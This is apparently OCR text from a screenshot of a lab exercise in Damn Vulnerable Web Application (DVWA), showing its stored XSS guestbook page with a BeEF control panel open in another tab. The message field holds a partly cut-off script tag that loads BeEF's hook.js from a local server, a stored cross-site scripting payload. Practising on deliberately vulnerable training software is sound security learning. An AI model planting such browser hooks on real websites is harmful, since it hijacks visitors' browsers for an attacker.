 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
BeEF Control Panel
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Alexander
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: john
Message: